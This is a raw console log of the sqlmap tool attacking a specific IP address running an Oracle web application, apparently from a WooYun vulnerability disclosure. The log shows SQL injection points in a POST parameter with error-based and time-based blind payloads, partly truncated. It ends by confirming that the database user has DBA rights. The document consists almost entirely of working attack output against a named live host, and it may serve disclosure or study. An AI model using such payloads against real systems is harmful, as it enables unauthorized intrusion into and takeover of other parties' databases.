 te=" --is-dba
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 22:27:41
[22:27:42] [INFO] using '/home/mrr/sqlmap/output/123.233.240.70/session' as session file
[22:27:42] [INFO] resuming injection data from session file
[22:27:42] [INFO] resuming back-end DBMS 'oracle' from session file
[22:27:42] [INFO] testing connection to the target url
sqlmap got a 302 redirect to http://123.233.240.70:9080/qsksyy/index.html - What target address do
3.240.70:9080/qsksyy/ywblcx.do (default) or provide another target address based also on the redire
>
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: sfzmhm1
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: sfzmmc=A&sfzmhm1=1' AND 7064=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(110)||CHR(122
7064=7064) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(119)||CHR(122)||CHR(102)||CHR(58)||CHR(62)))
indywblcx&state=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: sfzmmc=A&sfzmhm1=1' AND 8997=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(119)||CHR(110)||CH
dywblcx&state=
---
[22:27:43] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:27:43] [INFO] testing if current user is DBA
[22:27:44] [INFO] retrieved: 1
current user is DBA: 'True'
[22:27:44] [INFO] Fetched data logged to text files under '/home/mrr/sqlmap/output/123.233.240.70'
[*] shutting down at: 22:27:44
www.wooyun.org